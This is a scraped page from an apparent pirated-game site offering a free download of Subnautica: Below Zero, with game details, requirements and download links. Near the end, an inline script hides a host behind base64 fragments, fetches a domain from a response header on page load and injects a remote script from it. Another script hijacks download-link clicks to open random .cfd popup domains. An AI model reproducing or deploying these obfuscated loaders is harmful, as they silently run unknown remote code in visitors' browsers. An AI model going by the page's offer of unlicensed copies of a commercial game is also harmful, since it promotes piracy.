														<abbr class="updated published" content="2023-03-12T02:15:38+01:00" itemprop="datePublished dateModified" title="2023-03-12T02:15:38+01:00">12/03/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="191549" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Subnautica-Below-Zero-main.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Subnautica Below Zero v09.03.2023</p>
<p><strong>Size :</strong> 5.15 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Subnautica: Below Zero</p>
<p><strong>Genre :</strong> Adventure, Indie</p>
<p><strong>Developer :</strong> Unknown Worlds Entertainment</p>
<p><strong>Publisher :</strong> Unknown Worlds Entertainment</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/848450/Subnautica_Below_Zero/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 13 May, 2021</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Subnautica-Below-Zero-sc.1.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Subnautica-Below-Zero-sc.2.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/Subnautica-Below-Zero-sc.3.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256830049/movie_max_vp9.webm?t=1618322274" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Below Zero is an underwater adventure game set on an alien ocean world. It is a new chapter in the<br />
<a href="https://store.steampowered.com/app/264710/Subnautica/" rel="noopener" target="_blank">Subnautica</a><br />
 universe, and is developed by<br />
<a href="https://store.steampowered.com/curator/5312-Unknown-Worlds/" rel="noopener" target="_blank">Unknown Worlds</a><br />
.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Return to planet 4546B</h4>
<p>Submerge yourself in an all-new, sub-zero expedition in an arctic region of Planet 4546B. Arriving with little more than your wits and some survival equipment, you set out to investigate what happened to your sister&#8230;</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Uncover the truth</h4>
<p>Alterra left in a hurry after a mysterious incident. Abandoned research stations dot the region. What happened to the scientists who lived and worked here? Logs, items, and databanks scattered among the debris paint a new picture of the incident. With limited resources, you must improvise to survive on your own.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Discover uncharted biomes</h4>
<p>Swim beneath the blue-lit, arching expanses of Twisty Bridges. Become mesmerized by the glittering, mammoth crystals of the Crystal Caverns. Clamber up snow covered peaks and venture into the icy caves of Glacial Basin. Maneuver between erupting Thermal Vents to discover ancient alien artifacts. Below Zero presents entirely new environments for you to survive, study, and explore.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Construct habitats and vehicles</h4>
<p>Survive the harsh climate by constructing extensive habitats, scavenging for resources, and crafting equipment. Blast across the snowy tundra on a Snowfox hoverbike. Cruise through enchanting and perilous biomes in your modular Seatruck.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Research alien lifeforms</h4>
<p>Something undiscovered lurks around every corner. Swim through the giant Titan Holefish, encounter the haunting Shadow Leviathan, and visit the adorable Pengwings. Keep your wits about you. Not all creatures in this strange world are friendly.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Survive the chilly temperatures</h4>
<p>Jump in, the water’s warm. The below zero temperatures of this arctic region pose a new threat. New weather conditions blanket above-ground habitats. Craft a toasty cold suit, sip on piping hot coffee, and warm up next to Thermal Lilies to stave off the chill.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">An ocean of intrigue</h4>
<p>What really happened to your sister? Who were the aliens who came here before? Why were they on this planet? Can we find solace from grief in truth? Below Zero extends the story of the Subnautica universe, diving deep into the mystery introduced in the original game.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">About the development team</h4>
<p>Below Zero is being created by<br />
<a href="https://store.steampowered.com/curator/5312-Unknown-Worlds/" rel="noopener" target="_blank">Unknown Worlds</a><br />
, a small studio that traces its roots back to the 2002 Half-Life mod Natural Selection. It is the same studio that created the original<br />
<a href="https://store.steampowered.com/app/264710/Subnautica/" rel="noopener" target="_blank">Subnautica</a><br />
. The team is scattered around the globe, from the United States to the United Kingdom, France, Russia, Austria, Australia, Canada, and many more places.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Open development</h4>
<p>Subnautica: Below Zero development is open. Get weekly or daily updates, see what the development team is working on, view real time change logs, and give feedback from inside the game. We want to hear your thoughts and invite you to participate in what we are working on.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Warning</h4>
<p>This game contains flashing lights that may make it unsuitable for people with photosensitive epilepsy or other photosensitive conditions. Player discretion is advised.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Subnautica: Below Zero Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7 64-bit</p>
<p>Processor: Intel Core i3 4XXX series / AMD Ryzen 3 2.6ghz+</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Intel HD 530 or better</p>
<p>DirectX: Version 11</p>
<p>Storage: 15 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 10 64-bit</p>
<p>Processor: Intel Core i5 4XXX series/ AMD Ryzen 5 @ 3Ghz +</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Nvidia 1050 Ti / AMD Radeon 570, 4GB VRAM</p>
<p>DirectX: Version 11</p>
<p>Storage: 15 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Subnautica: Below Zero Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Subnautica: Below Zero Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Subnautica Below Zero v09.03.2023 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/vnoc" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/&amp;t=Download Subnautica Below Zero v09.03.2023" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/&amp;t=Download Subnautica Below Zero v09.03.2023" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Subnautica Below Zero v09.03.2023 -- https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Subnautica Below Zero v09.03.2023 -- https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/&amp;title=Download Subnautica Below Zero v09.03.2023" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/&amp;title=Download Subnautica Below Zero v09.03.2023" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Subnautica Below Zero v09.03.2023";
        var disqus_url = "https://mrpcgamer.net/download-subnautica-below-zero-v09-03-2023/";
        var disqus_identifier = "mrpcgamer-191549";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Silent Nights-TENOKEDownload Paper Flight Beyond Time-TENOKEDownload Logic Keypad-TENOKEDownload Kinda Knirpsi-TENOKEDownload Contraband Police v20230310-P2P										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-silent-nights-tenoke/" style="height: 100%;width: 100%;" title="Download Silent Nights-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Silent_Nights_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-silent-nights-tenoke/" title="Download Silent Nights-TENOKE">
															Download Silent Nights-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-paper-flight-beyond-time-tenoke/" style="height: 100%;width: 100%;" title="Download Paper Flight Beyond Time-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Paper_Flight___Beyond_Time_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-paper-flight-beyond-time-tenoke/" title="Download Paper Flight Beyond Time-TENOKE">
															Download Paper Flight Beyond Time-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-logic-keypad-tenoke/" style="height: 100%;width: 100%;" title="Download Logic Keypad-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Logic___Keypad_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-logic-keypad-tenoke/" title="Download Logic Keypad-TENOKE">
															Download Logic Keypad-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-kinda-knirpsi-tenoke/" style="height: 100%;width: 100%;" title="Download Kinda Knirpsi-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Kinda_Knirpsi_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-kinda-knirpsi-tenoke/" title="Download Kinda Knirpsi-TENOKE">
															Download Kinda Knirpsi-TENOKE														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-contraband-police-v20230310-p2p/" style="height: 100%;width: 100%;" title="Download Contraband Police v20230310-P2P">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Contraband_Police_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-contraband-police-v20230310-p2p/" title="Download Contraband Police v20230310-P2P">
															Download Contraband Police v20230310-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-big-ambitions-early-access/" style="height: 100%;width: 100%;" title="Download Big Ambitions Early Access">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/02/Big_Ambitions_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-big-ambitions-early-access/" title="Download Big Ambitions Early Access">
															Download Big Ambitions Early Access														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "ff8fc38ae4", post_id : 191549 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Subnautica%20Below%20Zero%20v09.03.2023%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.com%2Fdownload-subnautica-below-zero-v09-03-2023%2F&y=&a=0&d=2.261&v=27&r=7027
body_size: -48
content:
